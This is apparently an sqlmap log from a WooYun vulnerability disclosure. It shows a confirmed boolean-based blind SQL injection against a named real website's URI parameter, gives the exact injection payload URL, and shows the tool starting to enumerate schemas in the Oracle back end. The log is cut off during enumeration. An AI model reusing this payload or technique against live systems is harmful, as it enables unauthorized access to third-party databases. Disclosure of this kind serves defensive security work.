 [12:07:35] [INFO] testing 'Oracle AND time-based blind'
[12:07:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:07:35] [WARNING] using unescaped version of the test because of zero knowledge of the back-
nd DBMS. You can try to explicitly set it using option '--dbms'
[12:07:35] [INFO] automatically extending ranges for UNION query injection technique tests as t
ere is at least one other (potential) technique found
[12:07:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:07:43] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://gd189.yooyo.com:80/?dename=%' AND 2392=2392 AND '%'='&pages=1&userType=all&
hid=&pageNum=10&token=e1599e23890dbe4647e8af422ecbe944&mod=sel_freeScenicList&calls=2&keyword=
---
[12:08:13] [INFO] testing MySQL
[12:08:14] [WARNING] the back-end DBMS is not MySQL
[12:08:14] [INFO] testing Oracle
[12:08:15] [INFO] confirming Oracle
[12:08:15] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[12:08:15] [WARNING] schema names are going to be used on Oracle for enumeration as the counter
art to database names on other DBMSes
[12:08:15] [INFO] fetching database (schema) names
[12:08:15] [INFO] fetching number of databases
[12:08:15] [WARNING] running in a single-thread mode. Please consider usage of option '--thread
' for faster data retrieval
[12:08:15] [INFO] retrieved: 12
[12:08:27] [INFO] retrieved: A
www.wooyun.org